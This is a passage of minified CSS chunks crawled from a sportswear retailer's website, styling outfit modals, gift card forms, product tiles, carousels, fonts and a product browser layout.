(min-width:1024px){.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta{margin:var(--spacing-xs);display:flex}}.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta-loading{color:rgba(var(--color-grey-2),.73)}.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta-loader{justify-content:center;align-items:center;display:flex;position:absolute;inset:0}
@keyframes OutfitModal-module-scss-module__tZdJ_W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OutfitModal-module-scss-module__tZdJ_W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OutfitModal-module-scss-module__tZdJ_W__outfit-modal{--tilesSpace:var(--spacing-xs);--tilesPerView:2;--tileImageHeight:185px;--tileImageWidth:148px;--sliderButtonSize:var(--spacing-md)}@media screen and (min-width:1024px){.OutfitModal-module-scss-module__tZdJ_W__outfit-modal.OutfitModal-module-scss-module__tZdJ_W__outfit-modal-enlarge{max-width:calc(var(--tileImageWidth)*var(--tilesPerView) + var(--spacing-xs)*2 + var(--spacing-2md)*2)}.OutfitModal-module-scss-module__tZdJ_W__outfit-modal.OutfitModal-module-scss-module__tZdJ_W__outfit-modal-enlarge .OutfitModal-module-scss-module__tZdJ_W__slider-wrapper .swiper-wrapper{justify-content:start}.OutfitModal-module-scss-module__tZdJ_W__outfit-modal.OutfitModal-module-scss-module__tZdJ_W__outfit-modal-enlarge .OutfitModal-module-scss-module__tZdJ_W__outfit-modal-content{overflow:visible}.OutfitModal-module-scss-module__tZdJ_W__outfit-modal{--tilesPerView:3;--tileImageWidth:136px;--tileImageHeight:170px}}.OutfitModal-module-scss-module__tZdJ_W__outfit-modal .OutfitModal-module-scss-module__tZdJ_W__slide-item{width:var(--tileImageWidth,148px)}@media only screen and (max-width:1023px){.OutfitModal-module-scss-module__tZdJ_W__outfit-modal .OutfitModal-module-scss-module__tZdJ_W__slide-item-stretch{width:100%}}@media screen and (max-width:1023px){.OutfitModal-module-scss-module__tZdJ_W__outfit-modal-content-wide>div{padding:0 var(--spacing-lg)}}.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper{--bleed-spacing:0;margin:var(--spacing-xs)calc(var(--bleed-spacing)*-1);position:relative}@media screen and (max-width:479px){.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper{--bleed-spacing:var(--spacing-sm);--swiper-slide-gap:0px;--swiper-num-slides:1.5;--swiper-num-gaps:1}.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper{--bleed-spacing:0px}.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper .round-nav-actions{display:none}.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper .round-nav-actions{display:block}}.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper div.carousel-items{align-items:flex-start}[data-item-count="2"] .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper div.carousel-items>div{flex-basis:auto}.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper div.carousel-items>div{flex:none}:is(.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper[data-item-count="1"] div.carousel-items,.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper[data-item-count="2"] div.carousel-items){justify-content:center}:is(.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper[data-item-count="1"] div.carousel-items>div,.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper[data-item-count="2"] div.carousel-items>div){flex-basis:auto}.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper .round-nav-actions{top:calc(var(--tileImageHeight,185px)*.5 - var(--sliderButtonSize,var(--spacing-md))*.5);right:calc(var(--sliderButtonSize,var(--spacing-md))*-.5);left:calc(var(--sliderButtonSize,var(--spacing-md))*-.5)}@media screen and (max-width:1023px){.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper .round-nav-actions{top:calc(var(--tileImageHeight,185px)*.5 + var(--sliderButtonSize,var(--spacing-md))*.5);left:0;right:0}.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper .round-nav-actions{top:calc(35%*var(--ratio-4x5))}}
@keyframes OutfitButtonAlternate-module-scss-module__ecCbqa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OutfitButtonAlternate-module-scss-module__ecCbqa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta{z-index:4;margin:calc(3*var(--spacing-3xs));color:var(--color-black);visibility:hidden;display:none;position:absolute;top:0;right:0}.swiper:has(.swiper-slide-active[data-slide-real-index="0"])+[data-slot=top-right] button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta{visibility:visible}button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta:hover{opacity:1;color:var(--color-grey-5)}@media screen and (max-width:1023px){button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta{display:flex}}@media only screen and (min-width:1024px){button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta{margin:var(--spacing-xs);display:flex;left:0}}button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta:focus-visible{box-shadow:none}
@keyframes EGiftCardForm-module-scss-module__SVYbTq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes EGiftCardForm-module-scss-module__SVYbTq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form{--gift-card-field-spacing:var(--spacing-2md);--gift-card-field-error-spacing:var(--spacing-2xs)}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field{display:block}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field:not(:last-of-type){margin-bottom:var(--gift-card-field-spacing)}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field:has([aria-invalid=true]){margin-bottom:calc(var(--gift-card-field-spacing) - var(--gift-card-field-error-spacing))}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field[data-invalid=true]{margin-bottom:calc(var(--gift-card-field-spacing) - var(--gift-card-field-error-spacing))}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field:has([aria-invalid=true])>[role=alert]{margin-top:var(--gift-card-field-error-spacing)}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field[data-invalid=true]>[role=alert]{margin-top:var(--gift-card-field-error-spacing)}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field>:is(input,textarea){width:100%}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field>label+textarea{min-height:0;padding:var(--spacing-xs)}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .EGiftCardForm-module-scss-module__SVYbTq__input-pair{justify-content:space-between;gap:var(--spacing-xs);display:flex;position:relative}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .EGiftCardForm-module-scss-module__SVYbTq__input-pair .EGiftCardForm-module-scss-module__SVYbTq__egift-card-date{appearance:none;align-items:center;display:flex}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .EGiftCardForm-module-scss-module__SVYbTq__input-pair>*{flex:1 0}
.Truncate-module-scss-module__2gKA_W__truncate{--line-clamp:3;word-wrap:break-word}.Truncate-module-scss-module__2gKA_W__truncate [data-less],.Truncate-module-scss-module__2gKA_W__truncate [data-children]{display:none}.Truncate-module-scss-module__2gKA_W__truncate [data-children]{width:100%;margin:0}.Truncate-module-scss-module__2gKA_W__truncate>p{-webkit-line-clamp:var(--line-clamp);text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-box;position:relative;overflow:hidden}.Truncate-module-scss-module__2gKA_W__truncate input{opacity:0;pointer-events:none;position:absolute}.Truncate-module-scss-module__2gKA_W__truncate input:checked+p{-webkit-line-clamp:unset}.Truncate-module-scss-module__2gKA_W__truncate input:not(:checked)~label [data-less]{display:none}.Truncate-module-scss-module__2gKA_W__truncate input:not(:checked)~label [data-more],.Truncate-module-scss-module__2gKA_W__truncate input:checked~label [data-less]{display:block}.Truncate-module-scss-module__2gKA_W__truncate input:checked~label [data-more]{display:none}.Truncate-module-scss-module__2gKA_W__truncate input:checked~[data-children]{display:block}.Truncate-module-scss-module__2gKA_W__truncate input:not(:checked)~[data-children]{display:none}
@keyframes ProductTileHorizontal-module-scss-module__z7YTLa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductTileHorizontal-module-scss-module__z7YTLa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal{border:1px solid var(--color-grey-3);border-radius:var(--spacing-3xs);padding:var(--spacing-2xs);align-items:center;gap:var(--spacing-2xs);cursor:pointer;display:flex}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal.ProductTileHorizontal-module-scss-module__z7YTLa__added{cursor:default}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details{justify-content:center;gap:var(--spacing-sm);flex-direction:column;flex:1 1 0;justify-content:space-between;display:flex}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details .ProductTileHorizontal-module-scss-module__z7YTLa__title{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details .ProductTileHorizontal-module-scss-module__z7YTLa__subheader{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5)}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child{flex-direction:row;justify-content:space-between;align-items:center;display:flex}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child .ProductTileHorizontal-module-scss-module__z7YTLa__price{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child>button{--Button-height:initial;--Button-border-radius:var(--spacing-md);--border-color:var(--color-grey-2);--background-color:var(--color-grey-2);--text-color:var(--color-black);justify-content:center;align-items:center;gap:var(--spacing-2xs);padding:var(--spacing-2xs)calc(var(--spacing-3xs)*3);display:flex}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child>button.ProductTileHorizontal-module-scss-module__z7YTLa__added{--border-color:var(--color-black);--background-color:var(--color-black);--text-color:var(--color-white)}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child>button>svg{height:initial;width:initial}
@keyframes ComplimentaryProducts-module-scss-module__g_4Jaa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ComplimentaryProducts-module-scss-module__g_4Jaa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products{margin-top:var(--spacing-md);margin-bottom:var(--spacing-md)}@media screen and (min-width:1024px){.ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products{margin-top:var(--spacing-2md)}}.ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products__product-list{gap:var(--spacing-2xs);flex-direction:column;display:flex}
@font-face{font-family:NeuePlakUAExtended;src:url(../media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2)format("woff2");font-display:swap;font-weight:400;font-style:normal}@font-face{font-family:NeuePlakUAExtended;src:url(../media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2)format("woff2");font-display:swap;font-weight:700;font-style:normal}@font-face{font-family:NeuePlakUAExtended;src:url(../media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2)format("woff2");font-display:swap;font-weight:800;font-style:normal}@font-face{font-family:NeuePlakUAExtended Fallback;src:local(Arial);ascent-override:69.15%;descent-override:20.89%;line-gap-override:32.68%;size-adjust:111.06%}.neueplakuaextended_bba17e86-module__6_2AGa__className{font-family:NeuePlakUAExtended,NeuePlakUAExtended Fallback,ARMOUR,Helvetica,Arial,sans-serif}.neueplakuaextended_bba17e86-module__6_2AGa__variable{--font-extended:"NeuePlakUAExtended","NeuePlakUAExtended Fallback",ARMOUR,Helvetica,Arial,sans-serif}
@font-face{font-family:MadSansFill;src:url(../media/MADSansFill_Bold-s.p.e21478b3.woff2)format("woff2");font-display:swap;font-weight:600 700;font-style:normal}@font-face{font-family:MadSansFill Fallback;src:local(Arial);ascent-override:92.04%;descent-override:27.74%;line-gap-override:0.0%;size-adjust:103.1%}.madsansfill_7635630b-module__5SoYza__className{font-family:MadSansFill,MadSansFill Fallback,ARMOUR,Helvetica,Arial,sans-serif}.madsansfill_7635630b-module__5SoYza__variable{--font-alternative:"MadSansFill","MadSansFill Fallback",ARMOUR,Helvetica,Arial,sans-serif}
@keyframes Jumplink-module-scss-module__eymIpq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Jumplink-module-scss-module__eymIpq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Jumplink-module-scss-module__eymIpq__pdp-jumplink{padding:var(--spacing-sm)0px var(--spacing-2md)0px;align-items:center;gap:var(--spacing-2xs);flex-direction:column;align-self:stretch;display:flex}@media screen and (min-width:1024px){.Jumplink-module-scss-module__eymIpq__pdp-jumplink{padding-top:var(--spacing-2md)}}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;border-radius:var(--spacing-sm);border:1px solid var(--color-black);height:var(--button-height);max-width:464px;padding:var(--spacing-2xs)var(--spacing-xs);gap:var(--spacing-2xs);color:var(--color-black);align-items:center;text-decoration:none;display:flex}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:hover{border:1px solid var(--color-grey-5);color:var(--color-grey-5);text-decoration:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:active{border:1px solid var(--color-grey-6);color:var(--color-grey-6);text-decoration:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:focus-visible{border:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink span:nth-child(2){width:var(--spacing-2xs);height:var(--spacing-2xs);margin-left:var(--spacing-2xs);position:relative;top:-4px;transform:rotate(90deg)}
@keyframes AdRecZone-module-scss-module__krA-3G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AdRecZone-module-scss-module__krA-3G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper{animation:1s ease-out forwards AdRecZone-module-scss-module__krA-3G__slideOpen;overflow:hidden}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{text-align:center;margin:var(--spacing-xs)0;font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}@media screen and (min-width:480px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}}@media screen and (min-width:768px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{margin:var(--spacing-2md)0 var(--spacing-sm)0}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__carousel-items{width:132px}@media screen and (min-width:768px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__carousel-items{width:172px}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>*{display:none}:is(.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>:first-child,.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>.tile-badge){margin-bottom:0;display:block}:is(.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>:first-child>*,.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>.tile-badge>*){display:flex}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__skeleton-item{aspect-ratio:var(--ratio-4x5)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination-bullet{background-color:var(--color-grey-4)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination-bullet-active{background-color:var(--color-black)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-wrapper:has(+.swiper-pagination.swiper-pagination-lock){margin-bottom:var(--spacing-2md)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0;position:static}@media screen and (max-width:1023px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0 var(--spacing-2xs)0}}@media screen and (min-width:1024px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0 var(--spacing-2md)0}}@keyframes AdRecZone-module-scss-module__krA-3G__slideOpen{0%{max-height:0}to{max-height:600px}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/7039fe179201cdda.css
body_size: 1305
content:
@keyframes ShareBasketItem-module-scss-module__yHV5MW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ShareBasketItem-module-scss-module__yHV5MW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ShareBasketItem-module-scss-module__yHV5MW__product{grid-column-gap:var(--spacing-xs);grid-template-columns:97px 1fr;grid-template-areas:"product-image product-info""message message";width:100%;display:grid}.ShareBasketItem-module-scss-module__yHV5MW__product[data-oos=true]>a,.ShareBasketItem-module-scss-module__yHV5MW__product[data-oos=true] .ShareBasketItem-module-scss-module__yHV5MW__product-description{opacity:.5}@media screen and (min-width:1024px){.ShareBasketItem-module-scss-module__yHV5MW__product{grid-template-columns:208px 1fr;grid-template-areas:"product-image product-info""product-image message"}}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__image{margin-left:var(--spacing-xs);grid-area:product-image}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__image img{object-fit:contain;width:100%;height:auto}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description{color:var(--color-secondary-text);flex-wrap:wrap;flex:1;grid-area:product-info;justify-content:space-between;row-gap:20px;margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description{flex-direction:column}}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__price{width:30%;font-weight:var(--font-semibold);text-align:end;flex-direction:column;display:flex}@media screen and (max-width:1023px){.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__price{text-align:start;display:flex}}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__price .ShareBasketItem-module-scss-module__yHV5MW__promotion{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-green);text-align:end}@media screen and (max-width:1023px){.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__price .ShareBasketItem-module-scss-module__yHV5MW__promotion{text-align:start}}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__informational-content{width:70%}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__informational-content .ShareBasketItem-module-scss-module__yHV5MW__name{color:var(--color-black);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;cursor:pointer;text-decoration:none}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__informational-content .ShareBasketItem-module-scss-module__yHV5MW__description-attributes{margin-top:var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-transform:capitalize}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__quantity{flex:100%;max-height:45px}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__quantity [data-select]{width:140px;height:45px}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__message{grid-area:message;align-items:center;row-gap:20px;display:flex}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__message>:last-child{margin-left:auto}
:root{--swiper-theme-color:#007aff}:host{z-index:1;margin-left:auto;margin-right:auto;display:block;position:relative}.swiper{z-index:1;margin-left:auto;margin-right:auto;padding:0;list-style:none;display:block;position:relative;overflow:hidden}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{z-index:1;width:100%;height:100%;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box;display:flex;position:relative}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translate(0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;transition-property:transform;display:block;position:relative}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{scrollbar-width:none;-ms-overflow-style:none;overflow:auto}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{pointer-events:none;z-index:10;width:100%;height:100%;position:absolute;top:0;left:0}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(#0000,#00000080)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(#00000080,#0000)}.swiper-lazy-preloader{z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top-color:#0000;border-radius:50%;width:42px;height:42px;margin-top:-21px;margin-left:-21px;position:absolute;top:50%;left:50%}:is(.swiper:not(.swiper-watch-progress),.swiper-watch-progress .swiper-slide-visible) .swiper-lazy-preloader{animation:1s linear infinite swiper-preloader-spin}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/2d1ed3f17a99075d.css
body_size: 2633
content:
@keyframes BackToTopButton-module-scss-module__UE7GnG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes BackToTopButton-module-scss-module__UE7GnG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.BackToTopButton-module-scss-module__UE7GnG__up-carrot{bottom:var(--spacing-2md);width:56px;height:56px;box-shadow:5px 5px 5px var(--color-grey-4);cursor:pointer;z-index:1;border:none;border-radius:50%;padding:0;position:fixed;right:25px}.BackToTopButton-module-scss-module__UE7GnG__up-carrot.BackToTopButton-module-scss-module__UE7GnG__has-products{bottom:calc(var(--spacing-2md) + var(--spacing-sm))}@media screen and (min-width:1024px){.BackToTopButton-module-scss-module__UE7GnG__up-carrot{bottom:25px;right:70px}}
@keyframes ProductBrowser-module-scss-module__KcGLoW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductBrowser-module-scss-module__KcGLoW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductBrowser-module-scss-module__KcGLoW__container{--product-nav-filter-offsettop:calc(var(--spacing-3xl)*2);--container-width:var(--max-width);--container-padding:var(--spacing-xs);--grid-column-gap:0;--aside-display:block;--nav-filters-width-lg-up:1fr;--product-list-width-lg-up:73%;--nav-filters-width-xl-up:calc(300px + var(--container-padding));column-gap:var(--grid-column-gap);width:100%;min-height:100vh;margin-bottom:var(--spacing-lg);color:var(--color-primary-text);grid-template-columns:1fr;grid-auto-rows:max-content;display:grid}.ProductBrowser-module-scss-module__KcGLoW__container[data-has-filter=false]{--aside-display:none;--nav-filters-width-lg-up:0;--product-list-width-lg-up:1fr;--nav-filters-width-xl-up:0}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container{--container-padding:var(--spacing-2md);--spacing-difference:calc((var(--container-padding)*2));--grid-column-gap:var(--spacing-md);--nav-filters-width:var(--nav-filters-width-lg-up);--product-list-width:var(--product-list-width-lg-up);grid-template-columns:var(--nav-filters-width)var(--product-list-width);grid-template-areas:"header header""guided-shopping guided-shopping""nav-filters product-list"}}@media screen and (min-width:1440px){.ProductBrowser-module-scss-module__KcGLoW__container{--nav-filters-width:var(--nav-filters-width-xl-up);--product-list-width:calc(var(--container-width) - (var(--nav-filters-width) + var(--grid-column-gap)));grid-template-columns:1fr var(--nav-filters-width)minmax(0,var(--product-list-width))1fr;grid-template-areas:".header header.""guided-shopping guided-shopping guided-shopping guided-shopping"".nav-filters product-list."}}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping{--content-max-width:100vw;--max-container-width:100vw;margin-bottom:var(--spacing-2md);display:block}@media screen and 